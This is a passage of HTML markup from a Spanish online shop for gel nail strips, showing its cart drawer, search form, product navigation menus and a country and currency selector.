  "hasShippingEstimator": false
}'>
  <div class="Drawer__Header Drawer__Header--bordered Drawer__Container">
      <span class="Drawer__Title Heading u-h4">Carrito</span>

      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-cart" aria-label="Cerrar carrito"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
  </div>

  <form class="Cart Drawer__Content" action="/cart" method="POST" novalidate>
    <div class="Drawer__Main" data-scrollable><div class="Cart__ShippingNotice Text--subdued">
          <div class="Drawer__Container"><p>Gasta <span>45,00€</span> más y tendrás tu envío gratis.</p></div>
        </div><p class="Cart__Empty Heading u-h5">Su carrito está vacío</p></div></form>
</div>
<div class="PageContainer">
      <div id="shopify-section-announcement" class="shopify-section">
   
  
    
    
      
      




</div>
      <div id="shopify-section-header" class="shopify-section shopify-section--header">
   
  
    
      
      
      



<div id="Search" class="Search" aria-hidden="true">
  <div class="Search__Inner">
    <div class="Search__SearchBar">
      <form action="/search" name="GET" role="search" class="Search__Form">
        <div class="Search__InputIconWrapper">
          <span class="hidden-tablet-and-up"><svg class="Icon Icon--search " role="presentation" viewBox="0 0 18 17">
      <g transform="translate(1 1)" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M16 16l-5.0752-5.0752"></path>
        <circle cx="6.4" cy="6.4" r="6.4"></circle>
      </g>
    </svg></span>
          <span class="hidden-phone"><svg class="Icon Icon--search-desktop " role="presentation" viewBox="0 0 21 21">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M18 18l-5.7096-5.7096"></path>
        <circle cx="7.2" cy="7.2" r="7.2"></circle>
      </g>
    </svg></span>
        </div>

        <input type="search" class="Search__Input Heading" name="q" autocomplete="off" autocorrect="off" autocapitalize="off" aria-label="Buscar" placeholder="Buscar" autofocus>
        <input type="hidden" name="type" value="product">
        <input type="hidden" name="options[prefix]" value="last">
      </form>

      <button class="Search__Close Link Link--primary" data-action="close-search" aria-label="Cerrar búsqueda"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
    </div>

    <div class="Search__Results" aria-hidden="true"><div class="PageLayout PageLayout--breakLap">
          <div class="PageLayout__Section"></div>
          <div class="PageLayout__Section PageLayout__Section--secondary"></div>
        </div></div>
  </div>
</div><header id="section-header"
        class="Header Header--logoLeft   Header--withIcons"
        data-section-id="header"
        data-section-type="header"
        data-section-settings='{
  "navigationStyle": "logoLeft",
  "hasTransparentHeader": false,
  "isSticky": true
}'
        role="banner">
  <div class="Header__Wrapper">
    <div class="Header__FlexItem Header__FlexItem--fill">
     
      <button class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-desk" aria-expanded="false" data-action="open-drawer" data-drawer-id="sidebar-menu" aria-label="Abrir navegador">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--nav " role="presentation" viewBox="0 0 20 14">
      <path d="M0 14v-1h20v1H0zm0-7.5h20v1H0v-1zM0 0h20v1H0V0z" fill="currentColor"></path>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--nav-desktop " role="presentation" viewBox="0 0 24 16">
      <path d="M0 15.985v-2h24v2H0zm0-9h24v2H0v-2zm0-7h24v2H0v-2z" fill="currentColor"></path>
    </svg></span>
      </button><nav class="Header__MainNav hidden-pocket hidden-lap" aria-label="Barra navegación">
          <ul class="HorizontalList HorizontalList--spacingExtraLoose"><li class="HorizontalList__Item " >
                <a href="/" class="Heading u-h6">Inicio<span class="Header__LinkSpacer">Inicio</span></a></li><li class="HorizontalList__Item " >
                <a href="/collections/san-valentin" class="Heading u-h6">San Valentín 💖<span class="Header__LinkSpacer">San Valentín 💖</span></a></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/collections/colecciones-laminas" class="Heading u-h6">Colecciones<span class="Header__LinkSpacer">Colecciones</span></a><div class="MegaMenu  " aria-hidden="true" >
                      <div class="MegaMenu__Inner"><div class="MegaMenu__Item MegaMenu__Item--fit">
                            <a href="/collections/san-valentin" class="MegaMenu__Title Heading Text--subdued u-h7">San Valentín 💖</a></div><div class="MegaMenu__Item MegaMenu__Item--fit">
                            <a href="/collections/colecciones-laminas" class="MegaMenu__Title Heading Text--subdued u-h7">Colecciones</a><ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/luxe" class="Link Link--secondary">LUXE</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/glam" class="Link Link--secondary">GLAM</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/coleccion-pedi-nooves-nails" class="Link Link--secondary">PEDI</a>
                                  </li></ul></div><div class="MegaMenu__Item MegaMenu__Item--fit">
                            <a href="https://www.noovesnails.com/collections/packs-de-inicio" class="MegaMenu__Title Heading Text--subdued u-h7">Packs</a><ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/packs-de-inicio" class="Link Link--secondary">Kits de Inicio NOOVES</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/pack-laminas-lampara" class="Link Link--secondary">Packs Lámina+Lámpara</a>
                                  </li><li class="Linklist__Item">
                                    <a href="https://www.noovesnails.com/apps/ca/bundle/kit-de-ahorro" class="Link Link--secondary">Pack Ahorro -15% 🛍️</a>
                                  </li></ul></div><div class="MegaMenu__Item MegaMenu__Item--fit">
                            <a href="/collections/beauty-series-care-series" class="MegaMenu__Title Heading Text--subdued u-h7">Complementos esenciales</a><ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/beauty" class="Link Link--secondary">Beauty Series</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/care" class="Link Link--secondary">Care Series</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/accesorios" class="Link Link--secondary">Accesorios</a>
                                  </li></ul></div><div class="MegaMenu__Item MegaMenu__Item--fit">
                            <a href="/products/tarjeta-de-regalo-nooves-nails" class="MegaMenu__Title Heading Text--subdued u-h7">Tarjeta de regalo NOOVES 🎁</a></div><div class="MegaMenu__Item" style="width: 660px; min-width: 425px;"><div class="MegaMenu__Push MegaMenu__Push--shrink"><a class="MegaMenu__PushLink" href="/collections/packs-de-inicio"><div class="MegaMenu__PushImageWrapper AspectRatio" style="background: url(//www.noovesnails.com/cdn/shop/files/Starter_Kit_Essential_1_dd293609-1f77-4804-899e-00de02e5a1eb_1x1.jpg?v=1722280006); max-width: 370px; --aspect-ratio: 1.0">
                                  <img class="Image--lazyLoad Image--fadeIn"
                                       data-src="//www.noovesnails.com/cdn/shop/files/Starter_Kit_Essential_1_dd293609-1f77-4804-899e-00de02e5a1eb_370x230@2x.jpg?v=1722280006"
                                       alt=""
                                        loading="lazy">
                                  <span class="Image__Loader"></span>
                                </div><p class="MegaMenu__PushHeading Heading u-h6">Kits de Inicio</p><p class="MegaMenu__PushSubHeading Heading Text--subdued u-h7">Starter Kit Essential</p></a></div><div class="MegaMenu__Push MegaMenu__Push--shrink"><a class="MegaMenu__PushLink" href="https://www.noovesnails.com/apps/ca/bundle/kit-de-ahorro"><div class="MegaMenu__PushImageWrapper AspectRatio" style="background: url(//www.noovesnails.com/cdn/shop/files/Pack_de_Ahorro_Nooves_Nails_1x1.png.jpg?v=1680255077); max-width: 370px; --aspect-ratio: 1.609442060085837">
                                  <img class="Image--lazyLoad Image--fadeIn"
                                       data-src="//www.noovesnails.com/cdn/shop/files/Pack_de_Ahorro_Nooves_Nails_370x230@2x.png?v=1680255077"
                                       alt="">

                                  <span class="Image__Loader"></span>
                                </div><p class="MegaMenu__PushHeading Heading u-h6">Pack de Ahorro</p><p class="MegaMenu__PushSubHeading Heading Text--subdued u-h7">¡Ahorra un 15% con este pack!</p></a></div></div></div>
                    </div></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/collections/colecciones-laminas" class="Heading u-h6">Todas las láminas</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" >
                          <a href="https://www.noovesnails.com/collections/colecciones-laminas" class="Link Link--secondary">Todos los diseños 💅🏻 </a></li><li class="Linklist__Item" >
                          <a href="/collections/todas-las-novedades-de-nooves" class="Link Link--secondary">Novedades 🆙 </a></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections" class="Link Link--secondary">Por Color 🎨 <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/rojo" class="Link Link--secondary">Rojo</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/nude" class="Link Link--secondary">Nude</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/rosa" class="Link Link--secondary">Rosa</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/verde" class="Link Link--secondary">Verde</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/azul" class="Link Link--secondary">Azul</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/blanco" class="Link Link--secondary">Blanco</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/negro/Negro" class="Link Link--secondary">Negro</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/laminas" class="Link Link--secondary">Por Colección <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/luxe" class="Link Link--secondary">LUXE</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/glam" class="Link Link--secondary">GLAM</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/coleccion-pedi-nooves-nails" class="Link Link--secondary">PEDI</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/nooves-momentos" class="Link Link--secondary">Por Momentos <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/nooves-collections-de-boda" class="Link Link--secondary">de Boda</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/nooves-collections-de-fiesta" class="Link Link--secondary">de Fiesta</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/nooves-collections-de-entrevista" class="Link Link--secondary">de Entrevista</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/nooves-collections-de-trabajo" class="Link Link--secondary">de Trabajo</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/san-valentin" class="Link Link--secondary">San Valentín 💖</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/nooves-estilos" class="Link Link--secondary">Por Estilo <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/degradados" class="Link Link--secondary">Degradados</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/nooves-estilos-metalicas" class="Link Link--secondary">Metalizados</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/nooves-estilos-perladas" class="Link Link--secondary">Perlados</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/nooves-estilos-art-design" class="Link Link--secondary">Art Design</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/nooves-estilos-glitter" class="Link Link--secondary">Glitter</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/nooves-estilos-francesas" class="Link Link--secondary">Francesa</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/nooves-estilos-colores-solidos" class="Link Link--secondary">Colores Sólidos</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/nooves-estilos-fluorescentes" class="Link Link--secondary">Fluorescentes</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/nooves-estilos-cat-eye" class="Link Link--secondary">Cat Eye</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/nooves-estilos-multicolor" class="Link Link--secondary">Multicolor</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" >
                          <a href="/products/tarjeta-de-regalo-nooves-nails" class="Link Link--secondary">Tarjeta regalo NOOVES 🎁 </a></li></ul>
                  </div></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/collections/esenciales-de-nooves" class="Heading u-h6">Esenciales<span class="Header__LinkSpacer">Esenciales</span></a><div class="MegaMenu  " aria-hidden="true" >
                      <div class="MegaMenu__Inner"><div class="MegaMenu__Item MegaMenu__Item--fit">
                            <a href="/collections/beauty" class="MegaMenu__Title Heading Text--subdued u-h7">Beauty Series</a></div><div class="MegaMenu__Item MegaMenu__Item--fit">
                            <a href="/collections/care" class="MegaMenu__Title Heading Text--subdued u-h7">Care Series</a></div><div class="MegaMenu__Item MegaMenu__Item--fit">
                            <a href="/collections/accesorios" class="MegaMenu__Title Heading Text--subdued u-h7">Accesorios</a></div><div class="MegaMenu__Item" style="width: 660px; min-width: 425px;"><div class="MegaMenu__Push MegaMenu__Push--shrink"><a class="MegaMenu__PushLink" href="https://www.noovesnails.com/products/remover-nooves-nails"><div class="MegaMenu__PushImageWrapper AspectRatio" style="background: url(//www.noovesnails.com/cdn/shop/files/Nail_Remover_1x1.jpg?v=1686158757); max-width: 370px; --aspect-ratio: 1.0">
                                  <img class="Image--lazyLoad Image--fadeIn"
                                       data-src="//www.noovesnails.com/cdn/shop/files/Nail_Remover_370x230@2x.jpg?v=1686158757"
                                       alt=""
                                        loading="lazy">
                                  <span class="Image__Loader"></span>
                                </div><p class="MegaMenu__PushHeading Heading u-h6">Nails remover</p><p class="MegaMenu__PushSubHeading Heading Text--subdued u-h7">Imprescindible!</p></a></div><div class="MegaMenu__Push MegaMenu__Push--shrink"><a class="MegaMenu__PushLink" href="/products/gel-top-coat-glossy-nooves-nails"><div class="MegaMenu__PushImageWrapper AspectRatio" style="background: url(//www.noovesnails.com/cdn/shop/files/geltop_4f5904a1-83f2-4011-90a7-959d78c644fb_1x1.jpg?v=1686158757); max-width: 370px; --aspect-ratio: 1.0">
                                  <img class="Image--lazyLoad Image--fadeIn"
                                       data-src="//www.noovesnails.com/cdn/shop/files/geltop_4f5904a1-83f2-4011-90a7-959d78c644fb_370x230@2x.jpg?v=1686158757"
                                       alt="">

                                  <span class="Image__Loader"></span>
                                </div><p class="MegaMenu__PushHeading Heading u-h6">GEL TOP COAT GLOSSY UV</p><p class="MegaMenu__PushSubHeading Heading Text--subdued u-h7">el mejor acabado para tus láminas</p></a></div></div></div>
                    </div></li><li class="HorizontalList__Item " >
                <a href="/pages/como-aplicar-las-laminas-de-gel-premium-nooves" class="Heading u-h6">¿Cómo Aplicar?<span class="Header__LinkSpacer">¿Cómo Aplicar?</span></a></li><li class="HorizontalList__Item " >
                <a href="/blogs/nooves-magazine" class="Heading u-h6">💅🏻NOOVES Magazine  🆕<span class="Header__LinkSpacer">💅🏻NOOVES Magazine  🆕</span></a></li></ul>
        </nav><form method="post" action="/localization" id="localization_form_header" accept-charset="UTF-8" class="Header__LocalizationForm hidden-pocket hidden-lap" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/laminas-de-gel-emerald-oasis-nooves-nails" /><div class="HorizontalList HorizontalList--spacingLoose"><div class="HorizontalList__Item">
            <input type="hidden" name="country_code" value="ES">
            <span class="u-visually-hidden">País/región</span>

            <button type="button" class="SelectButton Link Link--primary u-h8" aria-haspopup="true" aria-expanded="false" aria-controls="header-currency-popover">España (EUR €)<svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></button>

            <div id="header-currency-popover" class="Popover Popover--small Popover--noWrap" aria-hidden="true">
              <header class="Popover__Header">
                <button type="button" class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                <span class="Popover__Title Heading u-h4">País/región</span>
              </header>

              <div class="Popover__Content">
                <div class="Popover__ValueList Popover__ValueList--center" data-scrollable><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AL" >Albania (ALL L)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="DE" >Alemania (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AD" >Andorra (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AR" >Argentina (ARS $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AU" >Australia (AUD $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AT" >Austria (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BE" >Bélgica (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BO" >Bolivia (BOB Bs.)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BA" >Bosnia y Herzegovina (BAM КМ)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BR" >Brasil (BRL R$)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BG" >Bulgaria (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CZ" >Chequia (CZK Kč)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CL" >Chile (CLP $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CY" >Chipre (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="VA" >Ciudad del Vaticano (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CO" >Colombia (COP $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CR" >Costa Rica (CRC ₡)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="HR" >Croacia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="DK" >Dinamarca (DKK kr.)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="EC" >Ecuador (USD $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SV" >El Salvador (USD $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SK" >Eslovaquia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SI" >Eslovenia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value is-selected Heading Link Link--primary u-h6"  value="ES" aria-current="true">España (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="US" >Estados Unidos (USD $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="EE" >Estonia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="FI" >Finlandia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="FR" >Francia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GI" >Gibraltar (GBP £)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GR" >Grecia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GT" >Guatemala (GTQ Q)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="HN" >Honduras (HNL L)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="HU" >Hungría (HUF Ft)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="IE" >Irlanda (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="IT" >Italia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="XK" >Kosovo (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="LV" >Letonia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="LI" >Liechtenstein (CHF CHF)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="LT" >Lituania (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="LU" >Luxemburgo (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MK" >Macedonia del Norte (MKD ден)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MT" >Malta (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MX" >México (MXN $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MD" >Moldavia (MDL L)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MC" >Mónaco (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="ME" >Montenegro (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="NI" >Nicaragua (NIO C$)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="NO" >Noruega (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="NZ" >Nueva Zelanda (NZD $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="NL" >Países Bajos (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PA" >Panamá (USD $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PE" >Perú (PEN S/)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PL" >Polonia (PLN zł)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PT" >Portugal (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GB" >Reino Unido (GBP £)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="DO" >República Dominicana (DOP $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="RO" >Rumanía (RON Lei)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SM" >San Marino (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="RS" >Serbia (RSD РСД)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SE" >Suecia (SEK kr)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CH" >Suiza (CHF CHF)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="TR" >Turquía (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="UY" >Uruguay (UYU $U)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="VE" >Venezuela (USD $)
                    </button></div>
              </div>
            </div>
          </div></div></form></div><div class="Header__FlexItem Header__FlexItem--logo"><div class="Header__Logo"><a href="/" class="Header__LogoLink"><img class="Header__LogoImage Header__LogoImage--primary"
               src="//www.noovesnails.com/cdn/shop/files/Nooves_logo_rojo_200x.png?v=1768934293"
               srcset="//www.noovesnails.com/cdn/shop/files/Nooves_logo_rojo_200x.png?v=1768934293 1x, //www.noovesnails.com/cdn/shop/files/Nooves_logo_rojo_200x@2x.png?v=1768934293 2x"
               width="2564"
               height="576"
               alt="NOOVES NAILS"
               loading="lazy"></a></div></div>

    <div class="Header__FlexItem Header__FlexItem--fill"><nav class="Header__SecondaryNav">
          <ul class="HorizontalList HorizontalList--spacingLoose hidden-pocket hidden-lap">
            <li class="HorizontalList__Item">
              <form method="post" action="/localization" id="localization_form_header" accept-charset="UTF-8" class="Header__LocalizationForm hidden-pocket hidden-lap" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/laminas-de-gel-emerald-oasis-nooves-nails" /><div class="HorizontalList HorizontalList--spacingLoose"><div class="HorizontalList__Item">
            <input type="hidden" name="country_code" value="ES">
            <span class="u-visually-hidden">País/región</span>

            <button type="button" class="SelectButton Link Link--primary u-h8" aria-haspopup="true" aria-expanded="false" aria-controls="header-currency-popover">España (EUR €)<svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></button>

            <div id="header-currency-popover" class="Popover Popover--small Popover--noWrap" aria-hidden="true">
              <header class="Popover__Header">
                <button type="button" class="Popover__Close Icon-Wrapper--clickable" data-action="close-popover"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                <span class="Popover__Title Heading u-h4">País/región</span>
              </header>

              <div class="Popover__Content">
                <div class="Popover__ValueList Popover__ValueList--center" data-scrollable><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AL" >Albania (ALL L)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="DE" >Alemania (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AD" >Andorra (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AR" >Argentina (ARS $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AU" >Australia (AUD $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="AT" >Austria (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BE" >Bélgica (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BO" >Bolivia (BOB Bs.)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BA" >Bosnia y Herzegovina (BAM КМ)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BR" >Brasil (BRL R$)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="BG" >Bulgaria (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CZ" >Chequia (CZK Kč)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CL" >Chile (CLP $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CY" >Chipre (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="VA" >Ciudad del Vaticano (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CO" >Colombia (COP $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CR" >Costa Rica (CRC ₡)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="HR" >Croacia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="DK" >Dinamarca (DKK kr.)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="EC" >Ecuador (USD $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SV" >El Salvador (USD $)
